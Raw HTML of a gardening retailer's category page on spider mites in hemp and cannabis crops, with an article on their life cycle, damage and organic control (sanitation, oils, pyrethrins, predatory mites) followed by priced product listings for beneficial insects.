                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     

            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
  <ol>
  <li><a href="/">Home</a></li> 
  <li aria-current="page"><a href="/category/crop-specific-recommendations">By Crop Type</a><span class="separator">/</span><a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a><span class="separator">/</span><li><a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a></li> &nbsp;/ &nbsp;Spider Mites</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 col-sm-9 col-md-9 col-lg-10 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             
<section id="cat">
                    <header><h1>Spider Mites</h1></header>
    <div class="cat-desc">
    <div class="cat-desc"><p><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/mites-190.jpg" style="border:1px solid; float:right; margin:10px;" title="How To Control Spider Mites - Mite Predators and Organic Insecticides" alt="Organic Spider Mite Control &ndash; Preventative Control &amp; Treatment">
Spider mites (<i>Tetranychidae</i>) are common pests of many outdoor crops including berries, ornamentals, vines, many fruit trees, hemp and cannabis. There are many subspecies of spider mites in the <i>Tetranychus</i> genus including the Pacific Spider Mite, Two-Spotted Spider Mite and Strawberry Spider Mite. Some species are more easily identified than others; however, it is generally unnecessary to do so as their biology, damage, and control measures are similar or the same.</p>
<p><span style="color:#445e0b; text-decoration: underline; font-size:14px;"><b>Identification &amp; Life Cycle:</b></span>
Spider mite populations can grow rapidly under the right conditions (warm with little wind is their favorite) and can be identified by the telltale webbing they produce on plant leaves. Unfortunately, by the time you see webbing, it may be difficult to control the population. Spider mites undergo five life stages &ndash; egg, larva, two nymph stages and the adult stage.
<ul><li><b>Eggs</b> &ndash; Overwinter under bark, in fallen leaf matter, and other areas that provide shelter. During the growing season they can be found on the undersides of leaves. They usually hatch within three days.
<li><b>Larva</b> &ndash; Begin hatching after the last frost has passed and have six legs. Little feeding is done by this stage. 
<li><b>Nymph</b> &ndash; Looks similar to the adult, but slightly smaller and unable to reproduce. There are two nymph stages: proto-nymph and deuto-nymph. 
<li><b>Adult</b> &ndash; About 0.4 mm long with eight legs, adult spider mites can be pale yellow to green or orange to brown. Females lay between 50-100 eggs throughout their lives with unfertilized eggs hatching as males and fertilized eggs hatching as females.</ul>
The duration of a spider mite's life cycle varies greatly depending on environmental conditions with temperature being the chief contributor to that variability. Due to that, they are most active outdoors during the summer months. A generation can be completed in under a week if conditions are favorable. </p>
<p><span style="color:#445e0b; text-decoration: underline; font-size:14px;"><b>Damage Symptoms:</b></span>
Spider mites damage foliage by sucking juices from the leaves. This shows up as stippling on the leaves and more severe damage can result in leaf bronzing that may lead to leaf drop. Leaf drop increases incidence of sun/light burn and negatively affects both vegetative and flowering stages. Additional signs of spider mites are curled and/or burned leaf edges as well as leaves that have taken on a leathery texture. Webbing will be produced when mite populations grow in size and can be found on foliage, twigs and fruit/buds.</p>
<p style="color:#445e0b; text-decoration: underline; font-size:14px;"><b>Control &amp; Management:</b></p>
<p><b>Sanitation - </b><b><a href="/category/cleaning-disinfecting-organically" alt="Sanitation is key for integrated pest management">Sanitize</a></b> your growing environment thoroughly. This includes washing all surfaces of the growing area, selecting organic <b><a href="/category/soil-mediums-potting-seed-starting" alt="Soil and Potting Media">soil mediums</a></b> and inspecting plants for mite presence before planting. Remove any webbing prior to moving forward.</p>
<p><b>Cultural Control &amp; Prevention - </b>Optimize the growing conditions to the crop being grown and the environment being cultivated. Minimize mite damage by reducing water and nutrient stress as much as possible. <b><a href="/product/thermx-70-omri-listed-concentrate-natural-wetting-agent-spreader-sticker" alt="Therm X-70 Yucca schidigera extract">Therm X-70</a></b> can be added to feeding schedules to increase nutrient/water absorption. Anything you can do to help your plants through hot spells will help control mite population growth.</p>
<p><b>Knockdown &amp; Chemical Control - </b>Existing spider mite populations should be treated with organic knockdown sprays if allowed. Naturally derived miticidal sprays like <b><a href="/product/neem-oil-insecticide-miticide-fungicide" alt="Monterey Neem Oil">neem oil</a></b>, <b><a href="/product/pyganic-gardening-home-use-pyrethrins" alt="PyGanic Gardening Concentrate">pyrethrins</a></b>, <b><a href="/product/azaguard-azadirachtin/azadirachtin-insecticides" alt="AzaGuard Azadirachtin Insecticide Concentrate">azadirachtin</a></b> and <b><a href="/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew" alt="SuffOil-X OMRI Listed Oil Spray">horticultural oil</a></b> can be sprayed directly onto adult mites, larvae, nymphs and eggs to kill on contact. Apply to active spider mite infestations at 3-day intervals until control is achieved. Horticultural oils can also be applied to overwintering sites to reduce egg populations. Exercise caution when applying oil-based sprays to plant in high temperatures (>80&deg;) or intense lighting. Miticides should be used as a last resort in the flowering period of growth. Utilize <b><a href="/category/biological-controls-ipm" alt="Biological Control of Target Pests">biological control</a></b> methods instead (see below).</p>
<p><b>Biological Control - </b>Ideal for spider mite control during flowering. Introduce beneficial insects after knocking down spider mites for continued control. Match your growing conditions with the <b><a href="/category/mite-predators" alt="Predatory Mites for Control of Spider Mites, Russet mites, Cyclamen Mites and Broad Mites">mite predator's</a></b> optimal conditions and time releases in conjunction with other integrated pest management approaches.
<ul><li>Mite Predators &ndash; <b><a href="/product/mite-predator-phytoseiulus-persimilis-spidermite-killer-greenhouse/mite-predators"><i>Phytoseiulus persimilis</i></a></b>, <b><i><a href="/product/mite-predator-neoseiulus-californicus-spidermite-killer/mite-predators">Neoseiulus californicus</a></i></b>, <b><a href="/product/mite-predator-amblyseius-andersonii/mite-predators"><i>Amblyseius andersoni</i></a></b>, <b><a href="/product/2349/pest-solver-guide-mites" alt="Neoseiulus fallacis Mite Predators"><i>Neoseiulus fallacis</i></a></b>, <b><a href="/product/mite-predator-mesoseiulus-longipes-spidermite-killer-greenhouse/pest-solver-guide-mites"><i>Mesosiulus longipes</i></a></b>, <b><a href="/product/mite-predator-galendromus-occidentalis-spidermite-killer/mite-predators"><i>Galendromus occidentalis</i></a></b>
<li>Spidermite Destroyers - <b><a href="/product/spidermite-destroyer-feltiella-acarisuga-two-spotted-mites/mite-predators"><i>Feltiella acarisuga</i></a></b>, <b><a href="/product/spidermite-destroyer-stethorus-punctillum-adults-larvae/mite-predators"><i>Stethorus punctillum</i></a></b>
<li>Generalist Predators - <b><a href="/product/minute-pirate-bug-orius-insidiosus-predator/spider-mite-control">Minute Pirate Bug</a></b>, <b><a href="/product/ladybird-beetle-ladybugs-hippodamia-convergens">Ladybug</a></b>, <b><a href="/product/assassin-bug-zelus-renardii/spider-mite-control">Assassin Bug</a></b>, <b><a href="/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/spider-mite-control">Green Lacewing</a></b></ul>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/quick-pest-reference-guide-hyperlinks_2-3-22.pdf" alt="Quick Pest Reference Guide" rel="noopener" target="_blank"><b>Quick Pest Reference Guide</b></a></p><p style="color:red;"><b>PLEASE NOTE: All Mite Predators require additional processing time due to rearing and collection times. Please make note of the information in red at the top of each mite predator page and in the Shipping Tab to identify the earliest shipment date. If you have questions about shipment dates, orders can be placed with our sales representatives at <a href="tel:18008272847">1-800-827-2847</a>.</b></p></div>
    </div>    


 

    <div id="category_options" class="clearfix">
        <ul class="list-inline">
            <li id="prev-next">      
</li>
            <li id="sort">        
    <form name="category_sort" action="" class="form-inline">
        <div class="form-group">
            <label for="sort_by" class="sort_by">Sort by</label> 
            <select id="sort_by" name="range" class="form-control input-sm" onchange="document.location = this.value;">
                                <option value="/category_sort/inc_price/hemp-cannabis-spider-mite-control--" >$-$$$$</option>
                <option value="/category_sort/dec_price/hemp-cannabis-spider-mite-control--" >$$$$-$</option>
                <option value="/category_sort/sku/hemp-cannabis-spider-mite-control--" >Item #</option>
                <option value="/category_sort/prod_name/hemp-cannabis-spider-mite-control--" >Name</option>               
                <option value="/category_sort/most_reviews/hemp-cannabis-spider-mite-control--" >Reviews</option>
                <option value="/category_sort/manufacturer/hemp-cannabis-spider-mite-control--" >Manufacturer</option>
                <option value="/category_sort/brand/hemp-cannabis-spider-mite-control--" >Brand</option>
                <option value="/category_sort/best_seller/hemp-cannabis-spider-mite-control--" >Best Seller</option>
                <option value="/category_sort/date_created_desc/hemp-cannabis-spider-mite-control--" >Newest</option>
                <option value="/category_sort/date_created_asc/hemp-cannabis-spider-mite-control--" >Oldest</option>
                <option value="/category_sort/on_special/hemp-cannabis-spider-mite-control--" >On Sale</option>

                            </select>
        </div>
    </form>
</li>
            <li id="per-page"><form name="prods_per_page" action="" class="form-inline">
    
	<div class="form-group">
      <label for="range">Per Page:</label>
      <select class="form-control input-sm" name="range" id="range" onchange="document.location=this.value;">
        <option value="/prods_per_page/default/hemp-cannabis-spider-mite-control">Choose --</option>
        <option value="/prods_per_page/10/hemp-cannabis-spider-mite-control" >10</option>
        <option value="/prods_per_page/20/hemp-cannabis-spider-mite-control" >20</option>
        <option value="/prods_per_page/30/hemp-cannabis-spider-mite-control" >30</option>
        <option value="/prods_per_page/40/hemp-cannabis-spider-mite-control" >40</option>
      </select>
  	</div>
</form></li>
                        <li id="compare">
                          </li>
        </ul>
    </div>

    <div class="clearfix">
        <ul class="display grid pad_tp20 pdd_rt0 pdd_lt0 col-lg-12 col-sm-12 col-md-12 col-xs-12">
                            
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/assassin-bug-zelus-renardii/hemp-cannabis-spider-mite-control" title="ARBICO Organics&reg; Assassin Bugs" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1000106-assasin-bugs-med.jpg" alt="ARBICO Organics&reg; Assassin Bugs" title="ARBICO Organics&reg; Assassin Bugs" id='product_image-3510' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/assassin-bug-zelus-renardii/hemp-cannabis-spider-mite-control' title="ARBICO Organics&reg; Assassin Bugs"><h2>ARBICO Organics&reg; Assassin Bugs</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $25.00&ndash;$262.50    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/assassin-bug-zelus-renardii/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/Mite-Predator-Amblyseius-swirskii/hemp-cannabis-spider-mite-control" title="Amblyseius swirskii" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1101312_amblyseius_swirskii_300x300-C.webp" alt="Amblyseius swirskii" title="Amblyseius swirskii" id='product_image-3035' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/Mite-Predator-Amblyseius-swirskii/hemp-cannabis-spider-mite-control' title="Amblyseius swirskii"><h2>Amblyseius swirskii</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                           
   
                                                
   
                                                
   
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $68.00&ndash;$500.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/Mite-Predator-Amblyseius-swirskii/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/mite-predator-amblyseius-andersonii/hemp-cannabis-spider-mite-control" title="Amblyseius andersoni" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1101323_amblyseius_andersoni_300x300-C.webp" alt="Amblyseius andersoni" title="Amblyseius andersoni" id='product_image-3030' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/mite-predator-amblyseius-andersonii/hemp-cannabis-spider-mite-control' title="Amblyseius andersoni"><h2>Amblyseius andersoni</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                           
   
                                           
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $87.50&ndash;$720.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/mite-predator-amblyseius-andersonii/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="left iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/mite-predator-galendromus-occidentalis-spidermite-killer/hemp-cannabis-spider-mite-control" title="Galendromus occidentalis" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1151202_galendromus_occidentalis_300x300.jpg" alt="Galendromus occidentalis" title="Galendromus occidentalis" id='product_image-1768' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/mite-predator-galendromus-occidentalis-spidermite-killer/hemp-cannabis-spider-mite-control' title="Galendromus occidentalis"><h2>Galendromus occidentalis</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $35.00&ndash;$500.00    
</div>
                                    
                <div class="form">
                                                                <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/mite-predator-galendromus-occidentalis-spidermite-killer/hemp-cannabis-spider-mite-control';" />
                    
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="center iefix col-lg-3 col-md-4 col-xs-6 mar_btm">




                                                






                

    <section class='product clearfix'>
                    <div class='image iefix'>
                <a href="/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/hemp-cannabis-spider-mite-control" title="Green Lacewing Eggs" aria-hidden="true" tabindex="-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-300x300.webp" alt="Green Lacewing Eggs" title="Green Lacewing Eggs" id='product_image-1752' class='product_image img-responsive center-block'/></a>
            </div>

            <div class='info iefix'>
                <div class="content">
                                            <a href='/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/hemp-cannabis-spider-mite-control' title="Green Lacewing Eggs"><h2>Green Lacewing Eggs</h2></a>
                                                                           </div>

            <div class="order">
                                                            <div class='price'>  
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
            <span class="origprice" id="origprice_1752">$27.00&ndash;$6,000.00</span> <br />

  
  
</div>
                                    
                <div class="form">
                                                                                            <input type="button" name="addtocart_submit" class="btn btn-primary text-uppercase button medium style2" value="BUY NOW" onclick="window.location.href = '/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/hemp-cannabis-spider-mite-control';" />
                                            
                </div>

            </div>
                    </div>
    </section>

</li>
                                
                <li class="right iefix col-lg-3 col-md-4 col-xs-6 mar_btm">











                

    <section class='product clearfix'>
                    <div class='image iefix'>
